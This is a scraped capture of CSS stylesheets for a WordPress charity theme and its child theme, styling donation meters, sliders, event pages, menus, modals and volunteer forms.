    float: left;
    font-size: 13px;
    font-weight: 700;
    height: 39px;
    line-height: 2.7;
    padding: 0 38px;
    text-transform: uppercase;

}
.forward_content .previous{
    display: block;
    float: right;
    font-size: 13px;
    font-weight: 700;
    height: 39px;
    line-height: 2.7;
    padding: 0 27px;
    text-transform: uppercase;
}
.media > ul {
    padding-bottom: 8px;
}

aside ul.tag_element{
    padding-top:13px;
}
aside ul.tag_element li{


    padding: 13px 10px;
    display: inline-block;
    width:auto;
    margin: 0 7px 0 0;
    text-align:center;

}
aside ul.tag_element li:nth-child(3){
    padding: 13px 26px;
}
aside ul.tag_element li:nth-child(9){
    padding: 13px 26px;
}
.tag_element li a{
    font-size: 14px;
    margin: 0;
    text-transform: capitalize;
    color:#727272;
    margin:0;
}


/*  23.) Event_page_details.html
  --------------------------------------- */

.event_descriptions > p {
    padding-bottom: 25px;
}
.event-listing{
    padding-top: 54px;
    padding-bottom:16px;
    border-top: 2px solid #e8e8e8;
}
.event-listing:first-child{
    border-top: none;
    padding-top:0; 
}
.event-listing:last-child{
    padding-bottom: 0;
}
.event_descriptions > a.btn-default {
    color:#26211d;
    padding: 10px 31px;
    border:2px solid #4d4641;
    text-transform: uppercase;
    text-align: center;
    display: inline-block;
    font-weight: 400;

}
.event_descriptions > a:hover {
    transition: all 0.4s ease-in-out 0s;

}
.event_info{
    padding-top:60px;
}
.event_video{
    padding-top:60px;
}
.event_video .event_heading {
    border: hidden;
}
.video {
    position: relative;
    padding-top: 52%;
}
.video  iframe{
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;


}

/*  23.) Charity Home Four style
  --------------------------------------- */
.speedometer {
    height: 246px;
    width: 415px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    padding-top: 52px;
}
.speedometer .outer-arc {
    border: 1px solid #e7eaed;
    width: 415px;
    height: 415px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 25px;
}
.speedometer .outer-arc .inner-arc {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 14px solid #63564c;
}
.speedometer .outer-arc .inner-arc .pin {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 52px;
    -webkit-transform-origin: center 90%;
    -moz-transform-origin: center 90%;
    -ms-transform-origin: center 90%;
    -o-transform-origin: center 90%;
    transform-origin: center 90%;
    -webkit-transform: rotate(-102deg);
    -moz-transform: rotate(-102deg);
    -ms-transform: rotate(-102deg);
    -o-transform: rotate(-102deg);
    transform: rotate(-102deg);
}
.chart canvas {
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 65px;
    width: 290px;
}
.percent {
    height: 95px;
    width: 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #26211d;
    display: block;
    text-align: center;
    line-height: 1;
    padding-top: 18px;
    position: absolute;
    z-index: 12;
    margin-left: 9px;
    margin-top: 18px;
}
.percent b {
    color: #ffffff;
    font-size: 36px;
    display: block;
    margin-bottom: 6px;
}
.percent b sub {
    font-size: 16px;
    color: #999088;
}
.percent > span {
    display: block;
    font-size: 10px;
    color: #ffffff;
    text-transform: uppercase;
}
.percent:after {
    display: block;
    height: 0;
    width: 0;
    content: " ";
    border-top: 10px solid #26211d;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.info {
    width: 90%;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 2;
    line-height: 1;
    top: 172px;
}
.info span {
    color: #303b40;
    font-size: 26px;
    display: block;
    line-height: 1;
}
.info span + span {
    font-size: 12px;
    line-height: 1;
}
.inner-arc > canvas#mycanvas {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 124px;
}
.donation-meter {
    padding-top: 75px; 
}
.home-four-title {
    text-align: center;
    font-weight: 300;
}
.donation-meter .home-four-title + p {
    width: 45%;
    margin: 0 auto;
    text-align: center;
}
.donation-meter .goal {
    text-align: center;
    width: 250px;
    float: left;
    margin-top: 125px;
}
.donation-meter .raised {
    float: right;
}
.donation-meter .goal .title {
    background-color: #ecc731;
    display: inline-block;
    font-size: 24px;
    color: #ffffff;
    line-height: 1;
    padding: 12px 45px;
    background-color: #ecc731;
    position: relative;
    text-align: center;
}
.donation-meter .goal .title:after {
    content: " ";
    display: block;
    height: 0;
    width: 0;
    border-top: 7px solid #ecc731;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -7px;
}
.donation-meter .goal .amount {
    display: block;
    font-size: 40px;
    color: #303b40;
    font-weight: 300;
}

.donation-meter .raised .title {
    background-color: #ed7439;
}
.donation-meter .raised .title:after {
    border-top: 7px solid #ed7439;
}

.page-template-charity-home-four-php .how-to-help {
    background-color: #26211d;
}
.page-template-charity-home-four-php .how-to-help h2, .page-template-charity-home-four-php .how-to-help .help-list .media h3 {
    color: #ffffff;
}
#donator .item {
    position: relative;
    /*width: 120px;*/
}
#donator .item img {
    width: 100%;
}
#donator .donator-info {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    height: 100%;
    width: 100%;
    background-color: #36302b;
    opacity: 0;
    -webkit-transition: opacity 1s;
    -moz-transition: opacity 1s;
    -ms-transition: opacity 1s;
    -o-transition: opacity 1s;
    transition: opacity 1s;
}
#donator .item:hover .donator-info {
    opacity: 1;
}
#donator .donator-info .name {
    margin: 0;
    color: #ffffff;
    font-size: 14px;
    line-height: 1;
    padding-top: 18px;
    padding-bottom: 18px;
    text-align: center;
    background-color: #6c6057;
    margin-bottom: 19px;
}
#donator .donator-info .donated {
    display: block;
    text-align: center;
    font-size: 11px;
    color: #8d7f75;
    line-height: 1;
}
#donator .donator-info .donated b {
    display: block;
    font-size: 16px;
    color: #ffffff;
    margin-top: 7px;
}
/*  24.) Charity Home Five style
  --------------------------------------- */
.donation-section  .left-days span {
    color: #807770;
}
.donate-now-button {
    margin: 0 auto;
}
.donation-section .donation-section-header {
    text-align: center;
    padding-bottom: 38px;
}
.donation-section .donator-details {
    background-color: #fbfaf8;
    padding-top: 60px; 
}
.donation-section .home-four-five {
    text-align: center;
    font-weight: 300;
}
.donation-section .donator-list {
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: justify;
}
.donation-section .donator-list:after {
    content: " ";
    display: inline-block;
    width: 100%;
}
.donation-section .donator-list li {
    display: inline-block;
}
.donation-section .donator-list .donator-info .name {
    font-size: 18px;
    line-height: 1;
    text-transform: capitalize;
    display: block;
    text-align: center;
    line-height: 1;
    margin: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.donation-section .donator-list .donator-info .donated {
    font-size: 14px;
    color: #756b63;
    text-align: center;
    display: block;
}
.join-now-section {
    padding: 30px 45px;
    overflow: hidden;
}
.join-now-section .join-today {
    float: right;
}
.join-now-section p {
    float: left;
    width: 80%;
    font-size: 30px;
    margin: 0;
    color: #26211d;
    line-height: 1.32;
}
.donation-section .donator-list {
    margin-bottom: 30px;  
}
.join-now-section .btn-default.join-now-button:hover, .join-now-section .btn-default.join-now-button:focus {
    border-color: #4d4641;
}
.main-slider .banner-slider .btn-bg{
    color: #fff;    
}
.donation-section{
    position: relative;
    z-index: 999;
}
.single-event .nav-links .nav-next{
    float: right;
}

/*--------- Causes List View -------*/

.content-wrapper .our-causes .article-list.causes-list-view .charity-causes {
    min-height: 50px;
}
.causes-list-thumbnails{
    width: 33.3333%;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
}
.causes-list-body{
    overflow: hidden;
    border:1px solid #e8e5e3; 
    border-left:none;
    text-align: left;
    padding: 29px 73px 29px 36%;
}
.causes-list-body h3{
    margin: 0 0 8px;
    padding: 0;
    font-weight: 700;
}
.causes-list-body h3 a{
    color: #26211d;
}
.causes-list-thumbnails .progress {
    margin-bottom: 0 !important ;
}
.causes-list-view .charity-causes{
    margin-bottom: 60px;
}
.causes-list-view-wrapper{
    position: relative;
}
.causes-list-view-wrapper .img-thumb{
    height: 100%;
    display: block;
}
.causes-list-view-wrapper .img-thumb figure,.causes-list-view-wrapper .img-thumb img{
    height: 100%;
    display: block;
}
.causes-list-view-wrapper .progress {
    bottom: 0px;
    left: 0;
    position: absolute;
    width: 100%;
}
.article-list.causes-list-view p {
    margin-bottom: 0px;
}
.article-list.causes-list-view .charity-donation-button{
    margin-top: 21px;
}
/*------------ Project Listing -----------*/
.project-listing .charity-project .thumbnail{
    border:none;
    border-radius: 0px;
    padding: 0px;
    margin-bottom: 26px;
    box-shadow: none;
}
.charity-project h3{
    font-size: 22px;
    line-height: 1.2;
    margin-bottom: 10px;
    margin-top: 0;
}
.charity-project{
    margin-bottom: 70px;
}
.project-listing-header{
    text-align: center;
}
.project-listing .charity-project .thumbnail figure{
    /*    height: 156px;*/
}
.project-sidebar{
    padding-top: 84px;
}
.project-sidebar aside.media h3{
    color:#26211d;
    font-size: 20px;
    margin-bottom: 20px;
    margin-top: 0;
    padding: 0;
    font-weight: 400;
    border-bottom: none;
}
.media .project-category-list{
    padding: 0;
    margin-bottom: 0px;
}
.project-category-list li{
    line-height: 38px;
    border-top: 1px dashed #e1e1e1;
    margin: 0;
    position: relative;
    padding-left: 25px;
}
.project-category-list li:first-child{
    border-top: none;
}
aside.media .project-category-list li a{
    color:#727272;
    margin: 0;
}
.project-category-list li:before{
    position: absolute;
    left: 0;
    top: 1px;
    content:"\f00c";
    font-family:'FontAwesome';
}
.project-sidebar .media{
    margin-bottom: 34px;
    margin-top: 0;
}
.new-project h4{
    margin: 0 0 10px;
    font-weight: 400;
    font-size:16px;
}
.media.new-project h4 a{
    color: #26211d;
    margin: 0;
}
.new-project.media p{
    font-size:14px;
    color: #727272;
    font-weight: 400;
    line-height: 1.4;
}
.charity-project h3 a{
    color: #26211d;
}
.media.new-project h4 a,aside.media .project-category-list li a,.charity-project h3 a,.causes-list-view-wrapper .causes-list-body h3 a{
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
}
.project-listing.project-details .charity-project .thumbnail figure{
    height: auto;
}
.project-listing.project-details blockquote,.project-listing.project-details blockquote p{
    font-family: 'Lora', serif;
    font-size: 14.5px;
    color: #26211d;
    line-height: 26px;
}
.project-listing.project-details blockquote p{
    margin-bottom: 0;
}
.project-listing.project-details blockquote{
    background: #e7eae3;
    padding: 17px 50px 17px 40px;
    width: 74%;
}
.project-detail-withsidebar .project-listing.project-details blockquote{
    margin-left: 15%;
    width: 85%;
}
.project-listing.project-details p,.project-listing.project-details blockquote{
    margin-bottom:50px;
}
.content-wrapper .charity-project.blog-details{
    padding-bottom: 0;
    margin-bottom: 0;
}
.project-listing.project-details{
    padding-bottom: 36px;
    border-bottom: 1px solid #e7eae3;
    margin-bottom: 36px;
}
.charity-post-navigation{
    clear: both;
}
.charity-post-navigation a{
    padding: 10px 25px;
    border: 2px solid #4d4641;
    font-family: "latoblack",sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    color: #26211d;
    display: inline-block;
    margin-right: 23px;
}
.charity-post-navigation .nav-previous,.charity-post-navigation .nav-next{
    float: left;
}
.project-detail-withsidebar .charity-post-navigation .nav-next{
    float: right;
}
.project-detail-withsidebar .charity-post-navigation a{
    margin-right: 0;
}
.similar-project h3{
    font-size: 30px;
}
.similar-project .similar-project-wrapper h3{
    font-size: 22px;
}
.similar-project-wrapper .thumbnail{
    box-shadow: none;
    padding: 0;
    border: none;
}

.charity-donation-select {
    background: #FBF9F8 !important;
    border: 1px solid #e4e2de;
    max-width: 175px;
    margin-top: 13px;
}

/*----- Revolution Slider Updates -----*/

.tp-parallax-wrap p{
    font-family: "Lato",sans-serif;
    letter-spacing: 0;
    font-weight: 400;
}
.hesperiden .tp-bullet{
    height: 8px;
    width: 8px;
}

.slider-one-slidetitle3 h2,.slider-one-slideP p{
    color: #fff;
}
.slider-one-TitleTwo h2,.slider-one-TitleTwo h2 strong{
    font-size: 23px;
    line-height: 1.4;
    letter-spacing: 0;
    color: #fff;
}
.slider-one-btnTwo a,.slider-one-btnTwo a:hover{
    border: none !important;
    background: none !important;
    text-align: left;
    padding: 0 !important;
    letter-spacing: 0;
}
.trans-grey.slider-one-bg-two{
    height: 153px;
}


/*Update CSS On 21-12-15 */
body.page-template-charity-portfolio .content-wrapper,body.page-template-charity-our-story .content-wrapper,
body.page-template-charity-mission .content-wrapper,body.page-template-charity-faq .content-wrapper,
body.page-template-charity-gallery .content-wrapper,body.page-template-charity-blog .content-wrapper,body.single-post .content-wrapper  {
    padding-top: 40px!important;
}
body.page-template-charity-portfolio .breadcrumb-section h1,body.page-template-charity-our-story  .breadcrumb-section h1,
body.page-template-charity-mission .breadcrumb-section h1,body.page-template-charity-faq .breadcrumb-section h1,
body.page-template-charity-gallery .breadcrumb-section h1,body.page-template-charity-blog .breadcrumb-section h1,
body.single-post .breadcrumb-section h1 {
    margin-top: 24px!important;
}
#rev_slider_5_1_wrapper li:nth-child(2) .btn.btn-default {
    color:#ecc731!important;
}
body.page-template-charity-home-five .main-slider .banner-slider li:nth-child(2) h2 {
    color: #fff;
    font-family: "Lato",sans-serif!important;
    font-size: 23px !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
}
.main-slider .tp-bullets ,.banner-section .banner-slider .hesperiden.tp-bullets{
    bottom:54px!important;
    top:auto!important;
    width:auto!important;
    height:auto!important;
    -webkit-transform:none!important;
    -moz-transform:none!important;
    -ms-transform:none!important;

    transform:none!important;
}
.shoping .owl-item .thumbnail .caption .price del {
    display: block !important;
}
.shoping .owl-item .thumbnail .caption .price ins {
    margin-bottom: 27px !important;
}
.content-wrapper.visual-composer-page .our-causes {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align: left;
}
.content-wrapper.visual-composer-page .our-causes.our-causes3 {
    margin-top: 20px;
    padding-top: 0;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    background: none;
    filter: none;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none;
    border: 2px solid #4d4641;
    text-transform: uppercase;
    display: inline-block;
    color: #26211d!important;
    line-height: 1.42857;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;

}
.woocommerce .star-rating span {
    color: #eca331 !important;
}
body.page-template-charity-visual-composer .help-people .help-block h3 {
    padding-left: 0;
    font-weight: 300!important;
}
body.page-template-charity-visual-composer .help-people .help-block h3  .fa {
    padding-right: 8px;
    font-weight: 300!important;
}
body.page-template-charity-causes .breadcrumb-section h1{
    margin-top: 24px;
}
body.page-template-charity-causes .content-wrapper,body.page-template-charity-portfolio .content-wrapper,
body.page-template-charity-project-php .content-wrapper ,body.page-template-charity-events .content-wrapper,
body.page-template-charity-contact-us .content-wrapper {
    padding-top: 40px!important;
}
body.page-template-charity-portfolio .breadcrumb-section h1 ,body.page-template-charity-project-php .breadcrumb-section h1 {
    margin-top: 24px!important;
}
body.page-template-charity-project .project-sidebar aside.media.new-project h3 {
    margin-bottom: 0;
}
body.page-template-charity-our-story  .breadcrumb-section h1,body.page-template-charity-mission .breadcrumb-section h1,
body.page-template-charity-volunteer .breadcrumb-section h1,body.page-template-charity-faq .breadcrumb-section h1,
body.page-template-charity-gallery .breadcrumb-section h1,body.page-template-charity-blog .breadcrumb-section h1  {
    margin-top: 24px!important;
}
body.page-template-charity-volunteer .process-step {
    margin-bottom: 20px;
}
body.page-template-charity-volunteer .processes > .col-xs-12 {
    margin-bottom: 30px;
}
body.page-template-charity-coming-soon .launch .content h1 {
    margin-top: 102px;
    font-family: 'latoblack'!important;
}
body.page-template-charity-coming-soon .launch input[type="email"] {
    margin-bottom: 79px;
}






.navbar-nav li:hover > .dropdown-menu {
    display: block;
}
.navbar-nav li > .dropdown-menu {
    position: absolute;
    width: 232px;
}
.navbar-nav li li > .dropdown-menu {
    left: 100%;
    top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.navbar-nav li.menu-item-has-children {
    position: relative;
}

.navbar-nav li > .dropdown-menu {
    border: none;
    box-shadow: none;
    width: 232px;
    margin-bottom: 22px;
}

.navbar-nav li > .dropdown-menu > ul > li > a {
    color: #26211d;
    font-weight: 300;
    display: block;
    padding: 9px 0;
    transition: All 250ms ease-in;
    -webkit-transition: All 250ms ease-in;
    -moz-transition: All 250ms ease-in;
    -o-transition: All 250ms ease-in;
}

.navbar-nav li > .dropdown-menu > ul > li:last-child > a {
    border: none
}
.navbar-nav li > .dropdown-menu > ul {
    padding: 0 21px;
}
.navbar-nav li > .dropdown-menu > ul > li {
    list-style: none
}
.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a {
    font-weight: 700;
}
.navbar-nav li > .dropdown-menu > ul > li:hover > a {
    padding: 9px 0 9px 3px;
}

.header-third .navbar-nav > li > .dropdown-menu > ul > li > a, .header-third .search-form button[type="submit"], .header-third .search-form button[type="button"] {
    color: #26211d;
}

#em-booking input[type="text"],
#em-booking input[type="email"],
#em-booking input[type="search"],
#em-booking input[type="number"],
#em-booking input[type="url"],
#em-booking input[type="password"],
#em-booking select,
#em-booking textarea {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
}
#em-booking textarea {
    height: 100px;
}
#em-booking input[type="submit"] {
    background: transparent ;
    border: 2px solid;
    border-radius: 0;
    clear: both;
    font-size: 14px;
    font-weight: bold;
    line-height: 2.5;
    text-transform: capitalize;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 15px;
}
#em-booking label {
    width: auto;
}
.vc_images_carousel [class^="icon-"] {
    background: none;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background: transparent;
}   

/*
 * Custom Row Settings
 **************************************/
.vc_row.container {
    padding-right: 15px !important;
    padding-left: 15px !important;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .vc_row.container {
	max-width: 750px;
    }
}
@media (min-width: 992px) {
    .vc_row.container {
	max-width: 970px;
    }
}
@media (min-width: 1200px) {
    .vc_row.container {
	max-width: 1170px;
    }
}

@media all and (max-width: 767px) {
    html body .navbar-nav li .dropdown-menu {
	display: none;
    }
    html body .navbar-nav li:hover .dropdown-menu {
	display: none; 
    }
    .navbar-nav .dropdown-menu {
	position: static !important;
	display: block;
	width: 100%;
    }
    .navbar-nav li > .dropdown-menu {
	width: 100% !important;
	position: static;
    }
    .navbar-nav > li li  a,  
    .navbar-nav li  li > .dropdown-menu > ul {
	padding-left: 0;
	padding-right: 0;
    }
    .navbar-nav li  li > .dropdown-menu > ul {
	padding-left: 10px;
    }
    .navbar-nav li  a {
	display: block;
	clear: both;
	overflow: hidden;
	min-height: 0;
    }
    .navbar-nav li {
	display: block;
	clear: both;
	overflow: hidden;
	min-height: 0;
    }
    .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background: transparent;
    }
    .open .glyphicon.glyphicon-chevron-down {
	display: block !important;
    }
    .submenu-icon .glyphicon.glyphicon-chevron-up {
	display: none !important;
    }
}
#footer p {
    word-wrap: break-word;
}
.latest-news.news-section .container.anim-section.animate {
    transform: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity-child/style.css
body_size: 3641
content:
/* --------------------------------------------------------------------------------- */

/*

Theme Name: Charity Child Theme

Theme URI: http://theemon.com/c/charity-wp/LivePreview/

Author: Theemon WordPress Team

Author URI: http://theemon.com/

Template: charity

Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu

Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme

Version: 1.8.4

Text Domain: charity

License: 

License URI: 

*/



@import url("../charity/style.css");

body{background: #007e2f url("img/bg_desktop.jpg") no-repeat scroll 0 0;}

p {color:#102a83;}

h1,h2,h3,h4,h5,h6{margin-bottom:10px;margin-top:0;}

a, .btn, button {outline: medium none;transition: all 300ms ease-in-out 0s;}

.margin0 {margin: 0 !important;}

.padding0{padding: 0 !important;}

.bold{font-weight: bold;}

input[type="number"]::-webkit-outer-spin-button,

input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none; margin: 0;}

input[type="number"]{-moz-appearance: textfield;-webkit-appearance: none;}

.cool_timeline [class^="icon-"] {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;display: block;height: auto;line-height: inherit;vertical-align: inherit; width: auto;}

.event_date {padding: 16px 15px;}

.primary-header{padding:0 !important}

.social-links {padding:24px 15px 15px;}

.latest-news{padding-bottom: 0;}

.top_space{/*margin-top:50px;*/}

.tp-caption.tp-resizeme{font-size: 13px !important;}

.content-wrapper article.blog{margin-top:0 !important;border-bottom: medium none; margin-bottom: 0;}

.content-wrapper {padding-top:40px !important;background: #ffffff;box-shadow: 4px 4px 0 0 rgba(0, 0, 0, 0.06);}

#page-info {margin-bottom: 50px;padding-bottom:40px;margin-top: 20px;}

.no-banner-title span {border-bottom: 3px solid #333333;display: inline-block;padding: 0 20px 10px;position: relative;text-align: center; width: auto;}

.logo_img img {height: 100%;}

.brand {margin-bottom: 6px;margin-top: 6px;}

.brand img{height:80px;width: auto;}

.navbar-default .navbar-nav > li{padding: 0;}

.navbar-default .navbar-nav > li > a{font-weight:normal !important;color:rgba(0,0,0,0.5);padding:15px 20px;}

.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-ancestor > a{color:#fff;background: #2E2D95;font-family:"Lato",sans-serif}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{color:#fff;background:#2E2D95;}

.navbar-nav li > .dropdown-menu > ul > li > a{font-size: 11px; line-height: 1.5;padding: 10px 20px; font-weight: 700;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > a{ padding: 10px 20px;}

.navbar-nav li > .dropdown-menu > ul{padding: 0}

.navbar-nav li > .dropdown-menu{padding-top:1px;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a{background: #2e2d95;color: #ffffff; font-weight: normal;}

.navbar{border-radius: 0;}

.search-form{border:none;}

.search-form .form-group{padding-right:0px;}

.form-control::-moz-placeholder {color: #45403c; font-size: 14px;font-weight: normal;}

form.navbar-form.navbar-right.search-form {background: rgba(0, 0, 0, 0.05);}

.btn-volunteer, .join-today{background:#2E2D95;border-color:transparent;color:#ffffff;}

.btn-volunteer:hover, .btn-volunteer:focus, .join-today:hover, .join-today:focus, .btn-theme:hover, .btn-theme:focus{color:#abec56;background:#3938b5 !important;border-color:#2e2d95 !important;}

.btn-theme, .vc_btn3-color-grey{background: #2e2d95 none repeat scroll 0 0 !important; border: medium none; border-radius: 0;color: #ffffff !important;}

.warning-icon-box{padding:0;}

.social-icons a:hover, .social-icons a:focus{color:#92CB48;}

.our-causes {padding-bottom: 45px;}

.our-causes h2 strong{color: #2E2D95;}

.help-list .media h3 {color: #2e2d95;}

/* Footer Menu */

.menu-footer_menu-container ul li{float: left;padding-right: 10px;}

.menu-footer_menu-container ul li a{color:#575352;transition: color 0.3s ease-in-out 0s;}

.menu-footer_menu-container ul li a:hover{color:#ffffff;}



.color-layer{background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;bottom: 0;height: 100%; left: 0; position: absolute; top: 0; width: 100%;}

.parallax-section, .breadcrumb-section{position: relative;}

.breadcrumb > li + li::before {content: "|"}

.gallery-hooks.breadcrumb > li + li::before {content: none;}

.gallery-hooks.breadcrumb .active a, .gallery-hooks.breadcrumb li a:hover {background: #2e2d95 none repeat scroll 0 0;color: #ffffff !important; font-weight: normal !important;}

.gallery-hooks.breadcrumb li a{border: 1px solid #26211d;padding: 5px;}

.gallery-hooks.breadcrumb > li {margin-right:10px;}

.breadcrumb-section{min-height: 180px !important;color: #fff;}

.breadcrumb-section h1{color: #ffffff;}

.color-layer h1 {margin-top: 90px;}

.gallery-wrap .breadcrumb .active a {color: #2e2d95;font-weight: bold;}

.color-layer .breadcrumb > li, .color-layer .breadcrumb > .active, .color-layer .breadcrumb a, .color-layer .breadcrumb > li + li::before {color: #ffffff;}

.parallax-section h2{color: #FFFFFF;}

.content-wrapper{overflow-wrap: break-word;}

.story-title{margin-top:0; margin-bottom: 10px}

.stories-desc{margin-bottom: 20px !important}

.article-list .donation, .progress-bar .progress-value{display: none;}

.trustee-category-box{border-top:1px solid #cccccc;position: relative;margin-top: 50px;padding-top: 25px;}

.trustee-category{background:#ffffff;color:#5a5a5a;margin:0;padding-right: 10px;text-transform: capitalize;top: -16px; position: absolute;}

.modal_btn{border:1px solid #ccc; background-color: #e9e9e9;cursor: pointer;}

.member-name{color: #5a5a5a;margin-bottom:15px;}

.modal_btn:hover .trustee-name{color:#92CB48;}

.caption .trustee-name{color: #5a5a5a;margin:0;padding:10px 0;}

.member-name small {display: block; font-size: 60%; opacity: 0.7;}

.caption .trustee-name> small{display: none;}

.member-desc{font-size: 12px}

.member-desig{margin-bottom:5px}

.achv_desc{text-align: justify;}

.partners-gallery figure {border: 1px solid #ccc;}

.we-help .gallery .thumbnail h3 {margin-top: 15px; color: #2e2d95; text-align: center;}

/* Start CSS for Modal(Popup) */

.custom-modal {

    display: none; /* Hidden by default */

    position: fixed; /* Stay in place */

    z-index: 1; /* Sit on top */

    left: 0;

    top: 0;

    width: 100%; /* Full width */

    height: 100%; /* Full height */

    overflow: auto; /* Enable scroll if needed */

    background-color: rgb(0,0,0); /* Fallback color */

    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */

}



.custom-modal-content {background-color:#fefefe;margin:15% auto; padding: 20px;border: 1px solid #888;width: 80%;position: relative;}

.close {color: #aaa;float: right;font-size: 28px;font-weight: bold; color:rgb(90, 90, 90, 0.7);opacity: 1;margin-top: -15px;}

.close:hover,.close:focus{color:black;text-decoration: none;cursor:pointer;}



/* End CSS for Modal(Popup) */

.image-box-outer::after {content: "";display: block;}

.image-box-outer {padding-top:100%;position: relative;width:100%;}

.image-box-outer.cause-thumb{padding-top:65%;}

.image-box-outer.donate-cause-img{padding-top:60%;}

.image-box-outer.achv_img{width: 50%; padding-top: 50%; float: left;margin: 0 15px 0 0;}

.image-box-inner {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;text-align: center;top: 0;white-space: nowrap;}

.image-box-inner img{display:block;height:100%;max-height:100%;max-width:100%;object-fit:cover;vertical-align:middle;width:100%;}



/* Inline radio checkbox */

.inline-radio .radio, .inline-checkbox .checkbox{display:inline-block;margin-bottom:0;margin-right:10px;margin-top:5px;}



/* Becomr a Volunteer */

#content .wpb_alert p:last-child, #content .wpb_text_column *:last-child, #content .wpb_text_column p:last-child, .vc_message_box > p:last-child, .wpb_alert p:last-child, .wpb_text_column *:last-child, .wpb_text_column p:last-child{margin-bottom: 15px !important;}

.form-section{ flex-direction: row;}

.form-section{display:flex;flex: 1 1 auto;padding:0;}

.form-section .tabs{background:rgba(0, 0, 0, 0.03) none repeat scroll 0 0;overflow: hidden;width: 680px;padding:35px 20px;}

.form-control{border: 1px solid #d3d3d3; border-radius: 0;}

.form-section .tabs .form-control{height: 30px; padding:5px 10px;background: #ffffff;}

.form-control:focus{background:#EEF5F1 !important; border:1px solid #92CB48;}

.form-section .tabs textarea.form-control{height:auto;}

.form-section .tabs label{margin-bottom:2px;}

.flex-img {background: rgba(0, 0, 0, 0) url("img/contact-bg.jpg") no-repeat scroll center center / cover ; flex: 1 1 0;}

.contact-form {margin-top:0;}

.contact-form h2{margin-top: 0; margin-bottom: 20px;}

.contact-form:before{right:0;height: 100%;}



.contact-address address > span:first-child{margin-bottom:15px;}

.contact-address address > span{margin-bottom: 0;}



.timeline-main-title{display: none !important;}

.cool-timeline .timeline-year .icon-placeholder span{top:20px;font-size:21px;}

.cool-timeline .timeline-post .timeline-meta .meta-details{font-size:16px !important;}



.causes-list{padding: 10px 0;}

.causes-title{color:#2E2D95;display: block; font-size:28px;font-weight: 700;margin-bottom: 10px;margin-top:0px;}

.causes-desc p{margin-bottom: 10px;color:color: rgba(0,0,0,0.65);}

.couses-wrapper{background:#9CD15D url('img/box_bg_pattern_1.png')no-repeat bottom left;}

.couses-slides{padding: 15px;background:rgba(0, 0, 0, 0) url('img/box_bg_pattern_2.png')no-repeat top right;}

.donation-amount {}

.donation-cause-desc h5{color:#2e2d95;}

.unit-div{width:80px;margin-right:15px;}

.total-amnt{width: 120px;}

.total-amnt input, .unit-div input{border-radius:0;background-color:#fff}

.donation-cause-desc p{font-size: 16px;}

.subtotal-box{background:#ededed none repeat scroll 0 0;color: #333333;padding: 5px 0; margin: 0 15px 15px;}

#rev_slider_6_1_wrapper .tp-revslider-mainul{width: 992px !important}

